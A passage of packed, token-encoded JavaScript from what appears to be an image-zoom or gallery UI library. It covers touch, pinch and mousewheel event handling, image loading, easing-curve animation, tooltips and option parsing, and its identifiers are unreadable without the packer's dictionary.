W=Y.8s();13.x=W.x;13.y=W.y;13.5p=Y.5p;13.5o=Y.5o;13.3W=Y.3W;13.2M=Y.7r();13.2Q=Z;13.6h(Y);13.2j=X}}));V.1A.1B.43.24={7u:17(){1b X=V.1A.1B.43.24.iK.6Y(13);1b W=V.1A.1B.43.24.dA.6Y(13);13.1K("8U",V.1A.1B.43.24.ed,1);13.1K("7C",V.1A.1B.43.24.dA,1);1t.1K("c3",X,1);1t.1K("7C",W,1);13.3o("1z:43:4w:1t:49",X);13.3o("1z:43:4w:1t:3e",W)},3s:17(){13.29("8U",V.1A.1B.43.24.ed);13.29("7C",V.1A.1B.43.24.dA);U(1t).29("c3",13.2c("1z:43:4w:1t:49")||V.$F);U(1t).29("7C",13.2c("1z:43:4w:1t:3e")||V.$F);13.3b("1z:43:4w:1t:49");13.3b("1z:43:4w:1t:3e")},ed:17(X){1b W;if(X.7r()!==1){1a}W=1o V.1A.1B.43(13,X,"5d");13.3o("1z:43:5d",W)},dA:17(X){1b W;W=13.2c("1z:43:5d");if(!W){1a}if(W.7f){X.6J()}W=1o V.1A.1B.43(13,X,"cv");13.3b("1z:43:5d");13.2z("43",W)},iK:17(X){1b W;W=13.2c("1z:43:5d");if(!W){1a}X.6J();if(!W.7f){W.7f=1h;13.2z("43",W)}W=1o V.1A.1B.43(13,X,"iR");13.2z("43",W)}}})(Q);(17(V){1b U=V.$;V.1A.1B.5H=1o V.4V(V.1H(V.1A.1B,{1k:"5H",a6:1e,as:1g,4F:17(Y,X){1b W=X.8s();13.x=W.x;13.y=W.y;13.5p=X.5p;13.5o=X.5o;13.3W=X.3W;13.2M=X.7r();13.2Q=Y;13.6h(X)}}));V.1A.1B.5H.24={1p:{ar:7X},7u:17(W){13.3o("1z:5H:1p",V.1H(V.7Q(V.1A.1B.5H.24.1p),W||{}));13.1K("3m",V.1A.1B.5H.24.4C,1)},3s:17(){13.29("3m",V.1A.1B.5H.24.4C)},4C:17(Y){1b X,W;X=13.2c("1z:5H:1z");W=13.2c("1z:5H:1p");if(!X){X=1o V.1A.1B.5H(13,Y);X.as=79(17(){X.a6=1h;Y.8A=V.$1e;13.2z("3m",Y);13.3b("1z:5H:1z")}.1j(13),W.ar+10);13.3o("1z:5H:1z",X);Y.aC()}1f{5J(X.as);13.3b("1z:5H:1z");if(!X.a6){X.6h(Y);Y.aC().1X();13.2z("5H",X)}1f{}}}}})(Q);(17(X){1b W=X.$;1b U=10;1b V=7X;X.1A.1B.3Q=1o X.4V(X.1H(X.1A.1B,{1k:"3Q",id:1g,4F:17(Z,Y){1b aa=Y.89();13.id=aa.5n||aa.7D;13.x=aa.5t;13.y=aa.5u;13.5t=aa.5t;13.5u=aa.5u;13.5p=aa.5p;13.5o=aa.5o;13.3W=Y.3W;13.2M=0;13.2Q=Z;13.6h(Y)}}));X.1A.1B.3Q.24={7u:17(Y){13.1K(["9A","9x"],X.1A.1B.3Q.24.7W,1);13.1K(["5U","6w"],X.1A.1B.3Q.24.6T,1);13.1K("6D",X.1A.1B.3Q.24.aK,1)},3s:17(){13.29(["9A","9x"],X.1A.1B.3Q.24.7W);13.29(["5U","6w"],X.1A.1B.3Q.24.6T);13.29("6D",X.1A.1B.3Q.24.aK)},aK:17(Y){Y.6J()},7W:17(Y){if(!Y.ax()){13.3b("1z:3Q:1z");1a}13.3o("1z:3Q:1z",1o X.1A.1B.3Q(13,Y));13.3o("1z:3m:eo",1h)},6T:17(ab){1b Z=X.6H();1b aa=13.2c("1z:3Q:1z");1b Y=13.2c("1z:3Q:1p");if(!aa||!ab.ax()){1a}13.3b("1z:3Q:1z");if(aa.id===ab.bp()&&ab.3W-aa.3W<=V&&1M.dX(1M.7p(ab.89().5t-aa.x,2)+1M.7p(ab.89().5u-aa.y,2))<=U){13.3b("1z:3m:de");ab.1X();aa.6h(ab);13.2z("3Q",aa)}}}}(Q));K.1A.1B.6d=1o K.4V(K.1H(K.1A.1B,{1k:"6d",a6:1e,as:1g,4F:17(V,U){13.x=U.x;13.y=U.y;13.5p=U.5p;13.5o=U.5o;13.3W=U.3W;13.2M=0;13.2Q=V;13.6h(U)}}));K.1A.1B.6d.24={1p:{ar:aM},7u:17(U){13.3o("1z:6d:1p",K.1H(K.7Q(K.1A.1B.6d.24.1p),U||{}));13.1K("3Q",K.1A.1B.6d.24.4C,1)},3s:17(){13.29("3Q",K.1A.1B.6d.24.4C)},4C:17(W){1b V,U;V=13.2c("1z:6d:1z");U=13.2c("1z:6d:1p");if(!V){V=1o K.1A.1B.6d(13,W);V.as=79(17(){V.a6=1h;W.8A=K.$1e;13.2z("3Q",W)}.1j(13),U.ar+10);13.3o("1z:6d:1z",V);W.aC()}1f{5J(V.as);13.3b("1z:6d:1z");if(!V.a6){V.6h(W);W.aC().1X();13.2z("6d",V)}1f{}}}};(17(W){1b V=W.$;1b U=10;W.1A.1B.3u=1o W.4V(W.1H(W.1A.1B,{1k:"3u",2j:"5d",id:1g,7f:1e,4F:17(Z,Y,X){1b aa=Y.89();13.id=aa.5n||aa.7D;13.5p=aa.5p;13.5o=aa.5o;13.5t=aa.5t;13.5u=aa.5u;13.x=aa.5t;13.y=aa.5u;13.3W=Y.3W;13.2M=0;13.2Q=Z;13.6h(Y);13.2j=X}}));W.1A.1B.3u.24={7u:17(){1b Y=W.1A.1B.3u.24.8n.1j(13);1b X=W.1A.1B.3u.24.6T.1j(13);13.1K(["9A","9x"],W.1A.1B.3u.24.7W,1);13.1K(["5U","6w"],W.1A.1B.3u.24.6T,1);13.1K(["8W","8u"],W.1A.1B.3u.24.8n,1);13.3o("1z:3u:4w:1t:49",Y);13.3o("1z:3u:4w:1t:3e",X);V(1t).1K("8u",Y,1);V(1t).1K("6w",X,1)},3s:17(){13.29(["9A","9x"],W.1A.1B.3u.24.7W);13.29(["5U","6w"],W.1A.1B.3u.24.6T);13.29(["8W","8u"],W.1A.1B.3u.24.8n);V(1t).29("8u",13.2c("1z:3u:4w:1t:49")||W.$F,1);V(1t).29("6w",13.2c("1z:3u:4w:1t:3e")||W.$F,1);13.3b("1z:3u:4w:1t:49");13.3b("1z:3u:4w:1t:3e")},7W:17(Y){1b X;if(!Y.ax()){1a}X=1o W.1A.1B.3u(13,Y,"5d");13.3o("1z:3u:5d",X)},6T:17(Y){1b X;X=13.2c("1z:3u:5d");if(!X||!X.7f||X.id!==Y.bp()){1a}X=1o W.1A.1B.3u(13,Y,"cv");13.3b("1z:3u:5d");13.2z("3u",X)},8n:17(Y){1b X;X=13.2c("1z:3u:5d");if(!X||!Y.ax()){1a}if(X.id!==Y.bp()){13.3b("1z:3u:5d");1a}if(!X.7f&&1M.dX(1M.7p(Y.89().5t-X.x,2)+1M.7p(Y.89().5u-X.y,2))>U){X.7f=1h;13.2z("3u",X)}if(!X.7f){1a}X=1o W.1A.1B.3u(13,Y,"iR");13.2z("3u",X)}}}(Q));(17(X){1b ab=X.$;1b Y=1g;17 U(ak,aj){1b ai=aj.x-ak.x;1b al=aj.y-ak.y;1a 1M.dX(ai*ai+al*al)}17 ad(ao,ap){1b an=3B.2e.aG.2D(ao);1b am=1M.5q(an[1].5t-an[0].5t);1b ak=1M.5q(an[1].5u-an[0].5u);1b al=1M.6p(an[1].5t,an[0].5t)+am/2;1b aj=1M.6p(an[1].5u,an[0].5u)+ak/2;1b ai=0;ap.bv=[an[0],an[1]];ai=1M.7p(U({x:an[0].5t,y:an[0].5u},{x:an[1].5t,y:an[1].5u}),2);ap.aJ={x:al,y:aj};ap.x=ap.aJ.x;ap.y=ap.aJ.y;1a ai}17 ag(ai){1a ai/Y}17 V(ak,aj){1b ai;if(ak.8I&&ak.6m){if(ak.8I){ai=ak.8I}1f{ai=ak.6m}ai=3B.2e.aG.2D(ai)}1f{ai=[];if(aj){aj.dG(17(al){ai.3a(al)})}}1a ai}17 W(al,ak,aj){1b ai=1e;if(al.5n&&al.3A==="4L"&&(!aj||ak.9l(al.5n))){ak.2I(al.5n,al);ai=1h}1a ai}17 ac(aj,ai){if(aj.5n&&aj.3A==="4L"&&ai&&ai.9l(aj.5n)){ai["5D"](aj.5n)}}17 af(aj){1b ai;if(aj.5n&&aj.3A==="4L"){ai=aj.5n}1f{ai=aj.7D}1a ai}17 aa(al,aj){1b ak;1b am;1b ai=1e;1L(ak=0;ak<al.1J;ak++){if(aj.1J===2){1W}1f{am=af(al[ak]);if(!aj.2k(am)){aj.3a(am);ai=1h}}}1a ai}17 ae(aj){1b ai=ab([]);aj.dG(17(ak){ai.3a(af(ak))});1a ai}17 ah(am,aj){1b ak;1b al;1b ai=1e;if(aj){al=ae(am);1L(ak=0;ak<aj.1J;ak++){if(!al.2k(aj[ak])){aj.eL(ak,1);ai=1h;1W}}}1a ai}17 Z(al,aj){1b ak;1b ai=ab([]);1L(ak=0;ak<al.1J;ak++){if(aj.2k(af(al[ak]))){ai.3a(al[ak]);if(ai.1J===2){1W}}}1a ai}X.1A.1B.2t=1o X.4V(X.1H(X.1A.1B,{1k:"2t",2j:"9m",4F:17(ak,aj,ai,al){13.2Q=ak;13.2j=ai;13.x=al.x;13.y=al.y;13.3W=aj.3W;13.4k=al.4k;13.6B=al.6B;13.4P=al.4P;13.2j=ai;13.aJ=al.aJ;13.bv=al.bv;13.6h(aj)}}));X.1A.1B.2t.24={7H:{x:0,y:0,6B:0,4k:1,4P:0,er:0,nw:1,cy:1e,7f:1e,bv:[],aJ:{x:0,y:0}},7u:17(ak){if(!Y){Y=(17(){1b al=ab(1u).1Y();al.1m=1M.6p(al.1m,al.1l);al.1l=al.1m;1a 1M.7p(U({x:0,y:0},{x:al.1m,y:al.1l}),2)})()}1b aj=X.1A.1B.2t.24.8n.1j(13);1b ai=X.1A.1B.2t.24.6T.1j(13);13.1K(["6D","3Q"],X.1A.1B.2t.24.aK,1);13.1K(["9A","9x"],X.1A.1B.2t.24.7W,1);13.1K(["5U","6w"],X.1A.1B.2t.24.6T,1);13.1K(["8W","8u"],X.1A.1B.2t.24.8n,1);13.3o("1z:2t:4w:8W",aj);13.3o("1z:2t:4w:5U",ai);X.7z.1K("8u",aj,1);X.7z.1K("6w",ai,1)},3s:17(){13.29(["6D","3Q"],X.1A.1B.2t.24.aK);13.29(["9A","9x"],X.1A.1B.2t.24.7W);13.29(["5U","6w"],X.1A.1B.2t.24.6T);13.29(["8W","8u"],X.1A.1B.2t.24.8n);X.7z.29("8u",13.2c("1z:2t:4w:8W"));X.7z.29("6w",13.2c("1z:2t:4w:5U"));13.3b("1z:2t:4w:8W");13.3b("1z:2t:4w:5U");13.3b("1z:2t:9m");13.3b("1z:2t:7H");13.3b("1z:2t:aB");1b ai=13.2c("1z:2t:9o");if(ai){ai.ia()}13.3b("1z:2t:9o")},aK:17(ai){ai.1X()},cu:17(aj,ak){1b ai=ak.6B;if(aj.1J>1){ak.6B=ad(aj,ak);if(!ak.er){ak.er=ak.6B}if(ai>ak.6B){ak.4P=-1}1f{if(ai<ak.6B){ak.4P=1}1f{ak.4P=0}}ak.4k=ag(ak.6B)}1f{ak.bv=3B.2e.aG.2D(aj,0,2)}},8n:17(ak){1b aj;1b ai=13.2c("1z:2t:9o");1b am=13.2c("1z:2t:7H")||X.1H({},X.1A.1B.2t.24.7H);1b al=13.2c("1z:2t:aB");if(am.cy){if(ak.5n&&!W(ak,ai,1h)){1a}ak.1X();X.1A.1B.2t.24.cu(Z(V(ak,ai),al),am);aj=1o X.1A.1B.2t(13,ak,"nv",am);13.2z("2t",aj)}},7W:17(al){1b aj;1b an;1b ak;1b ai=13.2c("1z:2t:9o");1b am=13.2c("1z:2t:aB");if(al.3A==="ij"){1a}if(!am){am=ab([]);13.3o("1z:2t:aB",am)}if(!am.1J){ab(al.2Q).1K(["5U","6w"],13.2c("1z:2t:4w:5U"),1)}if(!ai){ai=1o lE();13.3o("1z:2t:9o",ai)}W(al,ai);ak=V(al,ai);aa(ak,am);if(ak.1J===2){aj=13.2c("1z:2t:9m");an=13.2c("1z:2t:7H")||X.1H({},X.1A.1B.2t.24.7H);X.1A.1B.2t.24.cu(Z(ak,am),an);if(!aj){aj=1o X.1A.1B.2t(13,al,"9m",an);13.3o("1z:2t:9m",aj);13.3o("1z:2t:7H",an);Y=an.6B;13.2z("2t",aj);an.cy=1h}}},6T:17(an){1b am;1b al;1b ap;1b aj;1b ak=13.2c("1z:2t:9o");1b ao;1b ai;if(an.3A==="ij"||an.5n&&(!ak||!ak.9l(an.5n))){1a}al=13.2c("1z:2t:9m");ap=13.2c("1z:2t:7H");ao=13.2c("1z:2t:aB");am=V(an,ak);ac(an,ak);ai=ah(am,ao);if(!al||!ap||!ap.cy||!ai||!ao){1a}if(ai){aa(am,ao)}aj="lK";if(am.1J>1){aj="m9"}1f{an.2Q.29(["5U","6w"],13.2c("1z:2t:4w:5U"));if(ak){ak.ia()}13.3b("1z:2t:9m");13.3b("1z:2t:7H");13.3b("1z:2t:9o");13.3b("1z:2t:aB")}X.1A.1B.2t.24.cu(Z(am,ao),ap);al=1o X.1A.1B.2t(13,an,aj,ap);13.2z("2t",al)}}}(Q));(17(Z){1b X=Z.$;Z.1A.1B.7V=1o Z.4V(Z.1H(Z.1A.1B,{1k:"7V",4F:17(af,ae,ah,ab,aa,ag,ac){1b ad=ae.8s();13.x=ad.x;13.y=ad.y;13.3W=ae.3W;13.2Q=af;13.m5=ah||0;13.eV=ab||0;13.eX=aa||0;13.lN=ag||0;13.lO=ac||0;13.eQ=ae.eQ||0;13.gP=1e;13.6h(ae)}}));1b Y,V;17 U(){Y=1g}17 W(aa,ab){1a(aa>50)||(1===ab&&!("cB"==Z.1i.74&&aa<1))||(0===aa%12)||(0==aa%4.lT)}Z.1A.1B.7V.24={co:"lU"in 1t||Z.1i.3O>8?"lZ":"hY",7u:17(){13.1K(Z.1A.1B.7V.24.co,Z.1A.1B.7V.24.4C,1)},3s:17(){13.29(Z.1A.1B.7V.24.co,Z.1A.1B.7V.24.4C,1)},4C:17(af){1b ag=0,ad=0,ab=0,aa=0,ae,ac;if(af.j4){ab=af.j4*-1}if(af.iY!==4e){ab=af.iY}if(af.iM!==4e){ab=af.iM}if(af.iz!==4e){ad=af.iz*-1}if(af.eX){ab=-1*af.eX}if(af.eV){ad=af.eV}if(0===ab&&0===ad){1a}ag=0===ab?ad:ab;aa=1M.4a(1M.5q(ab),1M.5q(ad));if(!Y||aa<Y){Y=aa}ae=ag>0?"7l":"mn";ag=1M[ae](ag/Y);ad=1M[ae](ad/Y);ab=1M[ae](ab/Y);if(V){5J(V)}V=79(U,7X);ac=1o Z.1A.1B.7V(13,af,ag,ad,ab,0,Y);ac.gP=W(Y,af.eQ||0);13.2z("7V",ac)}}})(Q);K.cB=K.$(1u);K.7z=K.$(1t);1a Q})();(17(G){if(!G){6P"7A 80 7R"}1b F=G.$;1b E=1u.ld||1u.l9||1g;x.9H=1o G.4V({1c:1g,2S:1e,1p:{cI:G.$F,5G:G.$F,8b:G.$F,5m:G.$F,6b:G.$F,gQ:G.$F,cM:1e,gY:1h},2w:1g,7h:1g,e2:0,76:{cI:17(H){if(H.2Q&&(7X===H.2Q.cY||gL===H.2Q.cY)&&H.l7){13.1p.cI.1j(1g,(H.3G-(13.1p.gY?13.e2:0))/H.lB).3V(1);13.e2=H.3G}},5G:17(H){if(H){F(H).1X()}13.72();if(13.2S){1a}13.2S=1h;13.71();!13.1p.cM&&13.1p.cI.1j(1g,1).3V(1);13.1p.5G.1j(1g,13).3V(1);13.1p.6b.1j(1g,13).3V(1)},8b:17(H){if(H){F(H).1X()}13.72();13.2S=1e;13.71();13.1p.8b.1j(1g,13).3V(1);13.1p.6b.1j(1g,13).3V(1)},5m:17(H){if(H){F(H).1X()}13.72();13.2S=1e;13.71();13.1p.5m.1j(1g,13).3V(1);13.1p.6b.1j(1g,13).3V(1)}},a0:17(){F(["2y","9u","4m"]).1D(17(H){13.1c.1K(H,13.76["on"+H].6Y(13).eN(1))},13)},72:17(){if(13.7h){4f{5J(13.7h)}4o(H){}13.7h=1g}F(["2y","9u","4m"]).1D(17(I){13.1c.29(I)},13)},71:17(){13.1Y();if(13.1c.2c("1o")){1b H=13.1c.2s;13.1c.3s().3b("1o").1T({2i:"l3",1r:"2p"});H.6O()}},h0:17(I){1b J=1o cV(),H;F(["9u","3T"]).1D(17(K){J["on"+K]=F(17(L){13.76["on"+K].2D(13,L)}).1j(13)},13);J.5m=F(17(){13.1p.gQ.1j(1g,13).3V(1);13.1p.cM=1e;13.a0();13.1c.1P=I}).1j(13);J.5G=F(17(){if(7X!==J.cY&&gL!==J.cY){13.76.5m.2D(13);1a}H=J.lk;13.a0();if(E&&!G.1i.6X&&!("dR"===G.1i.74&&G.1i.5T<m7)){13.1c.3p("1P",E.ma(H))}1f{13.1c.1P=I}}).1j(13);J.mf("mg",I);J.m6="lX";J.m4()},4F:17(I,H){13.1p=G.1H(13.1p,H);13.1c=F(I)||G.$1o("1c").1T({lY:"2H",lV:"2H"}).3E(G.$1o("2N").1R("4u-bw-1c").1T({2i:"2V",1r:-cR,1m:10,1l:10,3g:"26"}).3E(1t.5k)).3o("1o",1h);if(H.gF){13.1c.3p("lQ",H.gF)}if(G.1i.5x.gD&&13.1p.cM&&G.2a(I)==="2u"){13.h0(I);1a}1b J=17(){if(13.cq()){13.76.5G.2D(13)}1f{13.76.5m.2D(13)}J=1g}.1j(13);13.a0();if("2u"==G.2a(I)){13.1c.1P=I}1f{if(G.1i.6X&&5==G.1i.5T&&G.1i.3O<9){13.1c.hr=17(){if(/3G|9e/.3R(13.1c.9g)){13.1c.hr=1g;J&&J()}}.1j(13)}13.1c.1P=I.2U("1P")}13.1c&&13.1c.9e&&J&&(13.7h=J.3V(1N))},c6:17(){13.72();13.71();13.2S=1e;1a 13},cq:17(){1b H=13.1c;1a(H.a3)?(H.a3>0):(H.9g)?("9e"==H.9g):H.1m>0},1Y:17(){1a 13.2w||(13.2w={1m:13.1c.a3||13.1c.1m,1l:13.1c.l5||13.1c.1l})}})})(x);(17(F){if(!F){6P"7A 80 7R"}if(F.5w){1a}1b E=F.$;F.5w=1o F.4V({4F:17(H,G){1b I;13.el=F.$(H);13.1p=F.1H(13.1p,G);13.5X=1e;13.aF=13.f7;I=F.5w.8p[13.1p.2n]||13.1p.2n;if("17"===F.2a(I)){13.aF=I}1f{13.3C=13.bK(I)||13.bK("51")}if("2u"==F.2a(13.1p.aL)){13.1p.aL="md"===13.1p.aL?lJ:3L(13.1p.aL)||1}},1p:{hA:60,3D:gs,2n:"51",aL:1,2b:"gz",cx:F.$F,9w:F.$F,hm:F.$F,hn:F.$F,cl:1e,ll:1e},5Q:1g,3C:1g,aF:1g,lg:17(G){13.1p.2n=G;G=F.5w.8p[13.1p.2n]||13.1p.2n;if("17"===F.2a(G)){13.aF=G}1f{13.aF=13.f7;13.3C=13.bK(G)||13.bK("51")}},2B:17(I){1b G=/\\%$/,H;13.5Q=I||{};13.e9=0;13.2j=0;13.l8=0;13.cN={};13.ay="ay"===13.1p.2b||"ay-6t"===13.1p.2b;13.au="au"===13.1p.2b||"au-6t"===13.1p.2b;1L(H in 13.5Q){G.3R(13.5Q[H][0])&&(13.cN[H]=1h);if("6t"===13.1p.2b||"ay-6t"===13.1p.2b||"au-6t"===13.1p.2b){13.5Q[H].6t()}}13.fG=F.6H();13.j9=13.fG+13.1p.3D;13.1p.cx.2D();if(0===13.1p.3D){13.9h(1);13.1p.9w.2D()}1f{13.cf=13.6y.1j(13);if(!13.1p.cl&&F.1i.5x.6U){13.5X=F.1i.6U.2D(1u,13.cf)}1f{13.5X=13.cf.69(1M.dS(6a/13.1p.hA))}}1a 13},e8:17(){if(13.5X){if(!13.1p.cl&&F.1i.5x.6U&&F.1i.ck){F.1i.ck.2D(1u,13.5X)}1f{dt(13.5X)}13.5X=1e}},1X:17(G){G=F.4s(G)?G:1e;13.e8();if(G){13.9h(1);13.1p.9w.3V(10)}1a 13},ej:17(I,H,G){I=3N(I);H=3N(H);1a(H-I)*G+I},6y:17(){1b H=F.6H(),G=(H-13.fG)/13.1p.3D,I=1M.7l(G);if(H>=13.j9&&I>=13.1p.aL){13.e8();13.9h(1);13.1p.9w.3V(10);1a 13}if(13.ay&&13.e9<I){1L(1b J in 13.5Q){13.5Q[J].6t()}}13.e9=I;if(!13.1p.cl&&F.1i.5x.6U){13.5X=F.1i.6U.2D(1u,13.cf)}13.9h((13.au?I:0)+13.aF(G%1))},9h:17(G){1b H={},J=G;1L(1b I in 13.5Q){if("1Z"===I){H[I]=1M.dS(13.ej(13.5Q[I][0],13.5Q[I][1],G)*1N)/1N}1f{H[I]=13.ej(13.5Q[I][0],13.5Q[I][1],G);13.cN[I]&&(H[I]+="%")}}13.1p.hm(H,13.el);13.2I(H);13.1p.hn(H,13.el)},2I:17(G){1a 13.el.1T(G)},bK:17(G){1b H,I=1g;if("2u"!==F.2a(G)){1a 1g}6M(G){1U"da":I=E([0,0,1,1]);1W;1U"51":I=E([0.25,0.1,0.25,1]);1W;1U"51-in":I=E([0.42,0,1,1]);1W;1U"51-2W":I=E([0,0,0.58,1]);1W;1U"51-in-2W":I=E([0.42,0,0.58,1]);1W;1U"i5":I=E([0.47,0,0.rn,0.ro]);1W;1U"iH":I=E([0.39,0.rp,0.rq,1]);1W;1U"rr":I=E([0.rs,0.eT,0.55,0.95]);1W;1U"i8":I=E([0.55,0.rt,0.68,0.53]);1W;1U"i9":I=E([0.25,0.46,0.45,0.94]);1W;1U"rw":I=E([0.rx,0.gN,0.ry,0.oA]);1W;1U"i3":I=E([0.55,0.rm,0.rz,0.19]);1W;1U"ib":I=E([0.rB,0.61,0.gH,1]);1W;1U"rC":I=E([0.rD,0.iT,0.gH,1]);1W;1U"rE":I=E([0.rF,0.gN,0.rG,0.22]);1W;1U"rH":I=E([0.iP,0.84,0.44,1]);1W;1U"rI":I=E([0.77,0,0.iO,1]);1W;1U"rJ":I=E([0.rK,0.eT,0.rL,0.rM]);1W;1U"rA":I=E([0.23,1,0.32,1]);1W;1U"r4":I=E([0.86,0,0.rj,1]);1W;1U"i6":I=E([0.95,0.eT,0.qR,0.qS]);1W;1U"i7":I=E([0.19,1,0.22,1]);1W;1U"qT":I=E([1,0,0,1]);1W;1U"qU":I=E([0.6,0.qV,0.98,0.qW]);1W;1U"qX":I=E([0.qY,0.82,0.iP,1]);1W;1U"qZ":I=E([0.r0,0.r1,0.15,0.86]);1W;1U"ih":I=E([0.6,-0.28,0.r3,0.iT]);1W;1U"ii":I=E([0.iO,0.r5,0.32,1.rO]);1W;1U"r9":I=E([0.68,-0.55,0.rc,1.55]);1W;1S:G=G.2J(/\\s/g,"");if(G.4Y(/^7n-7m\\((?:-?[0-9\\.]{0,}[0-9]{1,},){3}(?:-?[0-9\\.]{0,}[0-9]{1,})\\)$/)){I=G.2J(/^7n-7m\\s*\\(|\\)$/g,"").5b(",");1L(H=I.1J-1;H>=0;H--){I[H]=3N(I[H])}}}1a E(I)},f7:17(S){1b G=0,R=0,O=0,T=0,Q=0,M=0,N=13.1p.3D;17 L(U){1a((G*U+R)*U+O)*U}17 K(U){1a((T*U+Q)*U+M)*U}17 I(U){1a(3*G*U+2*R)*U+O}17 P(U){1a 1/(7X*U)}17 H(U,V){1a K(J(U,V))}17 J(ab,ac){1b aa,Z,Y,V,U,X;17 W(ad){if(ad>=0){1a ad}1f{1a 0-ad}}1L(Y=ab,X=0;X<8;X++){V=L(Y)-ab;if(W(V)<ac){1a Y}U=I(Y);if(W(U)<0.rd){1W}Y=Y-V/U}aa=0;Z=1;Y=ab;if(Y<aa){1a aa}if(Y>Z){1a Z}6K(aa<Z){V=L(Y);if(W(V-ab)<ac){1a Y}if(ab>V){aa=Y}1f{Z=Y}Y=(Z-aa)*0.5+aa}1a Y}O=3*13.3C[0];R=3*(13.3C[2]-13.3C[0])-O;G=1-O-R;M=3*13.3C[1];Q=3*(13.3C[3]-13.3C[1])-M;T=1-M-Q;1a H(S,P(N))}});F.5w.8p={da:"da",rf:"i5",rg:"iH",rh:"i6",ri:"i7",rN:"i8",rl:"i9",rP:"i3",gx:"ib",rV:"ih",so:"ii",ik:17(H,G){G=G||[];1a 1M.7p(2,10*--H)*1M.hN(20*H*1M.hM*(G[0]||1)/3)},sp:17(H,G){1a 1-F.5w.8p.ik(1-H,G)},iq:17(I){1L(1b H=0,G=1;1;H+=G,G/=2){if(I>=(7-4*H)/11){1a G*G-1M.7p((11-6*H-11*I)/4,2)}}},sr:17(G){1a 1-F.5w.8p.iq(1-G)},2H:17(G){1a 0}}})(x);(17(F){if(!F){6P"7A 80 7R"}if(F.fw){1a}1b E=F.$;F.fw=1o F.4V(F.5w,{4F:17(G,H){13.eC=G;13.1p=F.1H(13.1p,H);13.5X=1e;13.$5g.4F()},2B:17(K){1b G=/\\%$/,J,I,H=K.1J;13.eu=K;13.cO=1o 3B(H);1L(I=0;I<H;I++){13.cO[I]={};1L(J in K[I]){G.3R(K[I][J][0])&&(13.cO[I][J]=1h);if("6t"===13.1p.2b||"ay-6t"===13.1p.2b||"au-6t"===13.1p.2b){13.eu[I][J].6t()}}}13.$5g.2B({});1a 13},9h:17(G){1L(1b H=0;H<13.eC.1J;H++){13.el=F.$(13.eC[H]);13.5Q=13.eu[H];13.cN=13.cO[H];13.$5g.9h(G)}}})})(x);(17(F){if(!F){6P"7A 80 7R";1a}if(F.eG){1a}1b E=F.$;F.eG=17(H,I){1b G=13.a8=F.$1o("2N",1g,{2i:"2V","z-1x":hS}).1R("ss");F.$(H).1K("8z",17(){G.3E(1t.5k)});F.$(H).1K("8T",17(){G.3s()});F.$(H).1K("c3",17(N){1b P=20,M=F.$(N).8s(),L=G.1Y(),K=F.$(1u).1Y(),O=F.$(1u).aN();17 J(S,Q,R){1a(R<(S-Q)/2)?R:((R>(S+Q)/2)?(R-Q):(S-Q)/2)}G.1T({1v:O.x+J(K.1m,L.1m+2*P,M.x-O.x)+P,1r:O.y+J(K.1l,L.1l+2*P,M.y-O.y)+P})});13.3Z(I)};F.eG.2e.3Z=17(G){13.a8.87&&13.a8.dH(13.a8.87);13.a8.2C(1t.fb(G))}})(x);(17(F){if(!F){6P"7A 80 7R";1a}if(F.st){1a}1b E=F.$;F.c2=17(J,I,H,G){13.cP=1g;13.7i=F.$1o("8G",1g,{2i:"2V","z-1x":hS,2O:"26",1Z:0.8}).1R(G||"").3E(H||1t.5k);13.i0(J);13.1V(I)};F.c2.2e.1V=17(G){13.7i.1V();13.cP=13.2G.1j(13).3V(F.eH(G,su))};F.c2.2e.2G=17(G){5J(13.cP);13.cP=1g;if(13.7i&&!13.eJ){13.eJ=1o x.5w(13.7i,{3D:F.eH(G,dP),9w:17(){13.7i.6O();5D 13.7i;13.eJ=1g}.1j(13)}).2B({1Z:[13.7i.2Z("1Z"),0]})}};F.c2.2e.i0=17(G){13.7i.87&&13.a8.dH(13.7i.87);13.7i.2C(1t.fb(G))}})(x);(17(F){if(!F){6P"7A 80 7R"}if(F.bj){1a}1b I=F.$,E=1g,M={"3H":1,5e:2,40:3,"17":4,2u:1N},G={"3H":17(P,O,N){if("3H"!=F.2a(O)){if(N||"2u"!=F.2a(O)){1a 1e}1f{if(!/^(1h|1e)$/.3R(O)){1a 1e}1f{O=O.hL()}}}if(P.57("3S")&&!I(P["3S"]).2k(O)){1a 1e}E=O;1a 1h},2u:17(P,O,N){if("2u"!==F.2a(O)){1a 1e}1f{if(P.57("3S")&&!I(P["3S"]).2k(O)){1a 1e}1f{E=""+O;1a 1h}}},40:17(Q,P,O){1b N=1e,S=/%$/,R=(F.2a(P)=="2u"&&S.3R(P));if(O&&!"40"==c8 P){1a 1e}P=3N(P);if(7I(P)){1a 1e}if(7I(Q.5E)){Q.5E=hO.sv}if(7I(Q.eM)){Q.eM=hO.sw}if(Q.57("3S")&&!I(Q["3S"]).2k(P)){1a 1e}if(Q.5E>P||P>Q.eM){1a 1e}E=R?(P+"%"):P;1a 1h},5e:17(Q,O,N){if("2u"===F.2a(O)){4f{O=1u.e6.9U(O)}4o(P){1a 1e}}if(F.2a(O)==="5e"){E=O;1a 1h}1f{1a 1e}},"17":17(P,O,N){if(F.2a(O)==="17"){E=O;1a 1h}1f{1a 1e}}},H=17(S,R,O){1b Q;Q=S.57("4G")?S.4G:[S];if("5e"!=F.2a(Q)){1a 1e}1L(1b P=0,N=Q.1J-1;P<=N;P++){if(G[Q[P].1k](Q[P],R,O)){1a 1h}}1a 1e},K=17(S){1b Q,P,R,N,O;if(S.57("4G")){N=S.4G.1J;1L(Q=0;Q<N;Q++){1L(P=Q+1;P<N;P++){if(M[S.4G[Q]["1k"]]>M[S.4G[P].1k]){O=S.4G[Q];S.4G[Q]=S.4G[P];S.4G[P]=O}}}}1a S},L=17(Q){1b P;P=Q.57("4G")?Q.4G:[Q];if("5e"!=F.2a(P)){1a 1e}1L(1b O=P.1J-1;O>=0;O--){if(!P[O].1k||!M.57(P[O].1k)){1a 1e}if(F.4s(P[O]["3S"])){if("5e"!==F.2a(P[O]["3S"])){1a 1e}1L(1b N=P[O]["3S"].1J-1;N>=0;N--){if(!G[P[O].1k]({1k:P[O].1k},P[O]["3S"][N],1h)){1a 1e}}}}if(Q.57("1S")&&!H(Q,Q["1S"],1h)){1a 1e}1a 1h},J=17(N){13.6l={};13.1p={};13.hP(N)};F.1H(J.2e,{hP:17(P){1b O,N,Q;1L(O in P){if(!P.57(O)){67}N=(O+"").5W().5C();if(!13.6l.57(N)){13.6l[N]=K(P[O]);if(!L(13.6l[N])){6P"sx sB of sz \'"+O+"\' sA in 